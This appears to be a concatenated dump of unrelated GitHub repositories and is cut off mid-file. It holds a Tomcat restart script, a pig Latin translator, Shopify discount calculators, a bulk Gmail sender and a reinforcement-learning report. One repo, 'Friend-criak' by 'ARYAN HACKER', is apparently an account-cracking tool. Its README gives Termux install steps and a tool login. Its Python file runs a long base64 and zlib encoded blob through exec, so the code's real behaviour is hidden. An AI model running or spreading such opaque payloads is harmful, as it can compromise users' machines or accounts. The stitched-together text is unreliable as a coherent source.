resultLogCheck = LogCheck()\n if resultLogCheck != 0: print('Find error \"%s\" in log \"%s\".' % (ERROR_KEYWORD, LOG_FILE))\n\n if resultStatusCheck == 0 and resultLogCheck == 0:\n resultRequestTest = RequestTest()\n if resultRequestTest != 0: print(\"Request http://localhost:8080 failed.\")\n else:\n resultRequestTest = 0\n\n if resultStatusCheck != 0 or resultLogCheck != 0 or resultRequestTest != 0: \n print(\"Need restart %s.\" % PROCESS)\n RestartTomcat()\n\nif __name__ == \"__main__\": main()\n"
}
] | 3 |
Aryanjan002/Friend-criak | https://github.com/Aryanjan002/Friend-criak | 7d6d4b5d21a5a3de6041b3fb416c228b513c5c17 | 46ecb6233152ddbe014c8a2436f7db3dad2d6a41 | 82bbe4155305752d61b8c429b6afd32bb78f74b8 | refs/heads/main | 2023-03-12T16:32:41.756351 | 2021-03-01T16:17:46 | 2021-03-01T16:17:46 | 343,450,837 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6960784196853638,
"alphanum_fraction": 0.7124183177947998,
"avg_line_length": 18.0625,
"blob_id": "091079a95c0ee97a9ea9201b73a5fe8ebb9e241f",
"content_id": "2e791b25f7508489ff9cc9f1941280a5fd1f7ac2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 306,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 16,
"path": "/README.md",
"repo_name": "Aryanjan002/Friend-criak",
"src_encoding": "UTF-8",
"text": "# Friend-criak\n# coded by ARYAN HACKER \n# pkg update \n# pkg upgrade \n# pkg install python \n# pkg install python2 \n# pkg install git \n# git clone https://github.com/Aryanjan002/Friend-criak\n# cd Friend-criak\n# ls\n# python2 Aryanhacker.py\n#\n\n# tool Username and password \n# Username Aryan \n# password Hacker \n"
},
{
"alpha_fraction": 0.6913580298423767,
"alphanum_fraction": 0.7654321193695068,
"avg_line_length": 39.5,
"blob_id": "04f58d62fc5903ebccab410f18ce22fea07311f2",
"content_id": "f3eed90ec4d914dbdd992a2cdd88c2373e11a86e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 81,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 2,
"path": "/Aryanhacker.py",
"repo_name": "Aryanjan002/Friend-criak",
"src_encoding": "UTF-8",
"text": "import marshal,zlib,base64\nexec(zlib.decompress(base64.b64decode(\"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\")))\n"
}
] | 2 |
syedamanshah/BulkEmailSender | https://github.com/syedamanshah/BulkEmailSender | 9eb47f84ca36f34e6ae8151324c628283bbc084b | 36c7742c384a616ac85334e6fbf3f1b7394d55ef | 89aef7d0d9d19a9ece6198437d5200757c749e53 | refs/heads/master | 2023-04-10T14:12:54.178165 | 2020-08-25T08:35:19 | 2020-08-25T08:35:19 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.60502690076828,
"alphanum_fraction": 0.6131059527397156,
"avg_line_length": 36.16666793823242,
"blob_id": "4f57039bc3e519dd48516ca4ba0ffae88703fa85",
"content_id": "89a3a133c491315a538c2cac0e1eea4fb5a282e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1114,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 30,
"path": "/BulkEmailSender.py",
"repo_name": "syedamanshah/BulkEmailSender",
"src_encoding": "UTF-8",
"text": "from email.mime.multipart import MIMEMultipart\nfrom email.mime.text import MIMEText\nfrom email.mime.image import MIMEImage\nfrom pathlib import Path\nimport smtplib\nprint('''####################################################\n#==========>WELCOME TO BULK EMAIL SENDER<==========#\n####################################################''')\ninput1=int(input(\"Enter the number of emails:\"))\nemails=[]\nfor z in range(1,input1+1):\n input2=input(\"Enter email here:\")\n emails.append(input2)\nsender_name=input(\"Enter the name from which the email has to be sent:\")\nsubject=input(\"Enter the subject:\")\nprint(\"<========LOGIN CREDENTIALS========>\")\nemail_id=input(\"Enter the email ID from which the email has to be sent:\")\npassword=input(\"Enter password here:\")\nfor i in emails:\n message= MIMEMultipart()\n message[\"from\"] = sender_name\n message[\"to\"] = i\n message[\"subject\"] = subject\n\n with smtplib.SMTP(host=\"smtp.gmail.com\",port=587) as smtp:\n smtp.ehlo()\n smtp.starttls()\n smtp.login(email_id,password)\n smtp.send_message(message)\n print(\"Email sent Successfully to\",i)"
}
] | 1 |
briamn/Pig-Latin-Translator | https://github.com/briamn/Pig-Latin-Translator | 81610f0ed280f03f91886614049b56c856a46f3b | a663ec0ec5a09549955036996c8115a2a531bac1 | ba2f897336ec58d35a590812188cba9032b2a827 | refs/heads/master | 2021-01-23T01:07:22.070339 | 2017-03-22T20:32:52 | 2017-03-22T20:32:52 | 85,873,227 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5056320428848267,
"alphanum_fraction": 0.5081351399421692,
"avg_line_length": 27.535715103149414,
"blob_id": "4c87c8d4c90a8d89dda64ad4fe391ec9467df783",
"content_id": "a19e0edbd77b0715017b588f9ec8d00dfe1622fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 799,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 28,
"path": "/pigger.py",
"repo_name": "briamn/Pig-Latin-Translator",
"src_encoding": "UTF-8",
"text": "'''\nNot the worst pig latin translator out there.\n'''\n\nclass pigger(object):\n def translate(x):\n container = []\n vowels = ['A', 'a', 'E', 'e', 'I', 'i', 'O', 'o', 'U', 'u']\n initial = str(input(\"Please enter the word you would like translated:\\n\"))\n for i in initial:\n container.append(i)\n for i in container[0]:\n if i in vowels:\n container.append('way')\n else:\n pigged = str(container.pop(0) + 'ay')\n container.append(pigged)\n new_word = \"\".join(container)\n print(new_word)\n\n try_again = input(\"Would you like another?\")\n if 'yes' in try_again:\n fresh_pig.translate()\n else:\n pass\n\nfresh_pig = pigger()\nfresh_pig.translate()\n"
},
{
"alpha_fraction": 0.8103448152542114,
"alphanum_fraction": 0.8103448152542114,
"avg_line_length": 28,
"blob_id": "5fa3edf568ba3e81564822a46cc270ce07348563",
"content_id": "a1b073d6331afe57c12c3fcdde03fcd695743549",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 58,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 2,
"path": "/README.md",
"repo_name": "briamn/Pig-Latin-Translator",
"src_encoding": "UTF-8",
"text": "# Pig-Latin-Translator\nNot the worst Pig Latin Translator\n"
}
] | 2 |
Scetch/Shopify-Backend-Fall-2018-Challenge | https://github.com/Scetch/Shopify-Backend-Fall-2018-Challenge | 9f2cb1a017d313040397b7468698e81d1b7f98e5 | 1f2dcf55dd59c250f0510b326842fd53e4d22024 | 3840369f34220ccaaeb2ec54637e6c35055d57ac | refs/heads/master | 2020-03-17T07:44:41.263576 | 2018-05-15T23:32:04 | 2018-05-15T23:32:04 | 133,410,955 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5058139562606812,
"alphanum_fraction": 0.6104651093482971,
"avg_line_length": 16.299999237060547,
"blob_id": "8d50023efec8f3b39829b2b200fd59e9d15dca02",
"content_id": "0cf9562ff10bcfd261941a4059a7d5ef39e7415a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 172,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 10,
"path": "/Rust/Cargo.toml",
"repo_name": "Scetch/Shopify-Backend-Fall-2018-Challenge",
"src_encoding": "UTF-8",
"text": "[package]\nname = \"shopify\"\nversion = \"0.1.0\"\nauthors = [\"Scetch <[email protected]>\"]\n\n[dependencies]\nserde_json = \"1.0.17\"\nserde = \"1.0.53\"\nserde_derive = \"1.0.53\"\nreqwest = \"0.8.5\""
},
{
"alpha_fraction": 0.5253686308860779,
"alphanum_fraction": 0.5383654236793518,
"avg_line_length": 31.52845573425293,
"blob_id": "55073c5d00889bdf55fb533254094e84490b32e5",
"content_id": "881664d90c1831d8bada334cc41a9dd4193cf444",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Rust",
"length_bytes": 4001,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 123,
"path": "/Rust/src/main.rs",
"repo_name": "Scetch/Shopify-Backend-Fall-2018-Challenge",
"src_encoding": "UTF-8",
"text": "///! Brandon Lucier\n///! This uses Rust nightly features (try_fold) which will be stable in 1.27\n\nextern crate reqwest;\nextern crate serde;\n#[macro_use] extern crate serde_derive;\n#[macro_use] extern crate serde_json;\n\nconst CART_ENDPOINT: &str = \"https://backend-challenge-fall-2018.herokuapp.com/carts.json\";\n\n#[derive(Deserialize)]\nenum ProductDiscount {\n #[serde(rename = \"collection\")]\n Collection(String),\n #[serde(rename = \"product_value\")]\n Value(f32),\n}\n\n#[derive(Deserialize)]\n#[serde(tag = \"discount_type\")]\nenum DiscountType {\n #[serde(rename = \"cart\")]\n Cart { cart_value: f32, },\n #[serde(rename = \"product\")]\n Product(ProductDiscount),\n}\n\n#[derive(Deserialize)]\nstruct Discount {\n id: u32,\n #[serde(flatten)]\n discount_type: DiscountType,\n discount_value: f32,\n}\n\n#[derive(Deserialize)]\nstruct Page {\n products: Vec<Product>,\n pagination: Pagination,\n}\n\n#[derive(Deserialize)]\nstruct Product {\n name: String,\n price: f32,\n collection: Option<String>,\n}\n\n#[derive(Deserialize)]\nstruct Pagination {\n current_page: i32,\n per_page: i32,\n total: i32,\n}\n\n/// Returns an iterator that will return a product iterator for each page of the cart with `id`\n/// and stop when all pages have been returned or if there was an error returning a previous page\nfn get_cart(id: u32) -> impl Iterator<Item = Result<impl Iterator<Item = Product>, reqwest::Error>> {\n (1..).scan((reqwest::Client::new(), false), move |state, page| {\n if state.1 { return None; }\n\n let (products, stop) = state.0.get(CART_ENDPOINT)\n .query(&[(\"id\", id), (\"page\", page)])\n .send()\n .and_then(|mut r| r.json::<Page>())\n .map(|Page { products, pagination: Pagination { total, per_page, .. } }| {\n let stop = page + 1 > (total as f32 / per_page as f32).ceil() as u32;\n (Ok(products.into_iter()), stop)\n })\n .unwrap_or_else(|e| (Err(e), true));\n\n state.1 = stop;\n Some(products)\n })\n}\n\n/// Calculate the total and total after discount for cart with `id` and type `discount_type`\nfn calculate(Discount { id, discount_value, discount_type }: Discount) -> Result<(f32, f32), reqwest::Error> {\n match discount_type {\n DiscountType::Cart { cart_value } => {\n // Only apply the discount if the cart total is greater than cart_value\n get_cart(id)\n .try_fold(0.0, |total, resp| resp.map(|p| {\n total + p.map(|p| p.price).sum::<f32>()\n }))\n .map(|total| {\n let d = if total >= cart_value { total - discount_value } else { total };\n (total, d.max(0.0))\n })\n }\n DiscountType::Product(ty) => {\n // Helper closure to check if the discount should be applied based on\n // the type of product discount\n let apply = |p: &Product| match ty {\n ProductDiscount::Collection(ref col) => {\n p.collection.as_ref().map(|c| c == col).unwrap_or(false)\n }\n ProductDiscount::Value(val) => p.price >= val,\n };\n \n get_cart(id)\n .try_fold((0.0, 0.0), move |res, resp| resp.map(|p| {\n p.fold(res, |(t, a), p| {\n let d = if apply(&p) { p.price - discount_value } else { p.price };\n (t + p.price, a + d.max(0.0))\n })\n }))\n }\n }\n}\n\nfn main() {\n let dis: Discount = serde_json::from_reader(std::io::stdin())\n .expect(\"Could not parse discount.\");\n\n let res = calculate(dis)\n .map(|(total, total_after_discount)| {\n json!({ \"total\": total, \"total_after_discount\": total_after_discount })\n })\n .expect(\"Error calculating discount.\");\n\n println!(\"{}\", res);\n}\n"
},
{
"alpha_fraction": 0.5978260636329651,
"alphanum_fraction": 0.6104118824005127,
"avg_line_length": 32,
"blob_id": "ffc7c67a16770d9658744c8a664b98e0e3d4310c",
"content_id": "1610306a7ba00119f35696ba2477f5c783ac1ccb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1748,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 53,
"path": "/Python/shopify.py",
"repo_name": "Scetch/Shopify-Backend-Fall-2018-Challenge",
"src_encoding": "UTF-8",
"text": "# Brandon Lucier\n# May 10, 2018\n# Shopify Fall 2018 Internship Challenge\n\nimport json\nimport math\nimport urllib.request\nimport sys\n\nCARTS_ENDPOINT = 'https://backend-challenge-fall-2018.herokuapp.com/carts.json'\n\n# A generator that yields products from all pages associated with an id\ndef get_cart(id):\n page = 1\n while True:\n resp = urllib.request.urlopen(CARTS_ENDPOINT + \"?id=\" + str(id) + \"&page=\" + str(page))\n req = json.loads(resp.read().decode())\n\n for product in req['products']:\n yield product\n\n p = req['pagination']\n if page + 1 > math.ceil(p['total'] / p['per_page']):\n break\n else:\n page += 1\n\n# Load the discount data from stdin\ndis = json.load(sys.stdin)\n\ntotal_amount = 0.0\ntotal_after_discount = 0.0\n\n# Calculate the total and total after discount based on the discount\n# type provided from stdin\nif dis['discount_type'] == 'cart':\n total_amount = sum(map(lambda p: p['price'], get_cart(dis['id'])))\n\n if total_amount >= dis['cart_value']:\n total_after_discount = total_amount - dis['discount_value']\nelif dis['discount_type'] == 'product':\n for p in get_cart(dis['id']):\n total_amount += p['price']\n\n if (('collection' in dis and p.get('collection') == dis['collection']) or (\n 'product_value' in dis and p['price'] >= dis['product_value'])):\n # If we match one of the per-product discount conditions we will apply\n # the discount.\n total_after_discount += max(p['price'] - dis['discount_value'], 0)\n else:\n total_after_discount += p['price']\n\nprint('{\\n \"total_amount\": ' + str(total_amount) + ',\\n \"total_after_discount\": ' + str(total_after_discount) + '\\n}')"
}
] | 3 |
salimoha/DRL_continuous_control | https://github.com/salimoha/DRL_continuous_control | ed93a9410d3193e0fc791f0f7c24d1310caafbfc | 3067c9aaf3118f35049c8eba19f116347fe24532 | 7e88ca2fe885b079dc2d5e6b33afd2677a7899dd | refs/heads/master | 2020-04-16T08:05:50.611631 | 2019-02-13T03:57:56 | 2019-02-13T03:57:56 | 165,411,546 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6093096137046814,
"alphanum_fraction": 0.6229079365730286,
"avg_line_length": 34.425926208496094,
"blob_id": "cafe1754f8d7554224c64f29d7f19fd758e33a61",
"content_id": "63d7db4a948fb1d2553b991b3717e88d39cf21b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1912,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 54,
"path": "/testCode/AcrobotPolicy.py",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport numpy.random as ran\nimport torch\nimport torch.nn as nn\nimport torch.nn.functional as F\nimport torch.optim as optim\nimport sys\nimport copy\n\nclass acrobot_policy(nn.Module):\n def __init__(self, explorationEpsilon):\n super(acrobot_policy, self).__init__()\n self.layer1 = nn.Linear(6, 8)\n self.layer2 = nn.Linear(8, 8)\n self.layer3 = nn.Linear(8, 3)\n self.explorationEpsilon = explorationEpsilon\n \n def __calculateActionProbs(self, obs):\n x = F.relu(self.layer1(obs))\n x = F.relu(self.layer2(x))\n x = F.relu(self.layer3(x))\n x = F.softmax(x, dim=1)\n return x\n \n #Takes in a torch tensor of obs (numObs x 6)\n #Returns an action numpy array (numObs)\n #and a probability torch tensor (numObs)\n def actionProb(self, obs, actions):\n assert len(obs.shape) == 2\n assert obs.shape[0] == 1\n probs = self.__calculateActionProbs(obs)\n output = probs.view(-1)[[int(actions[idx] + 3*idx) for idx in range(actions.shape[0])]]\n return output\n \n #Takes in a torch tensor of obs (numObs x 6)\n #Returns an action numpy array (numObs)\n #and a probability torch tensor (numObs)\n def act(self, obs):\n assert len(obs.shape) == 2\n assert obs.shape[0] == 1\n x = self.__calculateActionProbs(obs)\n \n if self.training and ran.rand() < self.explorationEpsilon:\n action = np.array(ran.randint(0,3))\n else:\n action = torch.argmax(x).numpy()\n return action, x[:, action]\n \n #Returns a copy of the model, except with different varaible objects\n #(So that continuing to optimize one model won't change the other)\n def clone(self):\n policy_clone = type(self)(self.explorationEpsilon)\n policy_clone.load_state_dict(copy.deepcopy(self.state_dict()))\n return policy_clone"
},
{
"alpha_fraction": 0.7413793206214905,
"alphanum_fraction": 0.7679403424263,
"avg_line_length": 50.095237731933594,
"blob_id": "54b3b11f53a510d28230128dfccaa5754e4fbed3",
"content_id": "25948f72ecd75a886bf9e12c99e4b3fa33deb058",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4294,
"license_type": "no_license",
"max_line_length": 451,
"num_lines": 84,
"path": "/Report.md",
"repo_name": "salimoha/DRL_continuous_control",
"src_encoding": "UTF-8",
"text": "# Report \n\n\n## Problem Statement\nReinforcement learning (RL) aims to learn a policy for an agent such that it behaves optimally\naccording to a reward function. In this environment, a double-jointed arm can move to target locations. A reward of +0.1 is provided for each step that the agent's hand is in the goal location. Thus, the goal of your agent is to maintain its position at the target location for as many time steps as possible.\n\nThe observation space consists of 33 variables corresponding to position, rotation, velocity, and angular velocities of the arm. Each action is a vector with four numbers, corresponding to torque applicable to two joints. Every entry in the action vector must be a number between -1 and 1.\n\n## Methodology\nThis work implements the DDPG algorithm (Deep Deterministic Policy Gradients) to the 20 agents Reacher environment, as described in [_Continuous Control with Deep Reinforcement Learning_][ddpg-paper] (Lillicrap et al). \n[ddpg-paper]: https://arxiv.org/pdf/1509.02971.pdf\n\nDDPG also employs Actor-Critic model in which the Critic model learns the value function like DQN and uses it to determine how the Actor’s policy based model should change. The Actor brings the advantage of learning in continuous actions space without the need for extra layer of optimization procedures required in a value based function while the Critic supplies the Actor with knowledge of the performance.\n\nFor each time step and agent the Agent acts upon the state utilising a shared (at class level) `replay_buffer`, `actor_local`, `actor_target`, `actor_optimizer`, `critic_local`, `criticl_target` and `critic_optimizer` networks.\n\n## Nueral Network \nThe DDGP can be considered as actor-critic method, and in this work we have following architectures:\n\n- Actor: 256 -> 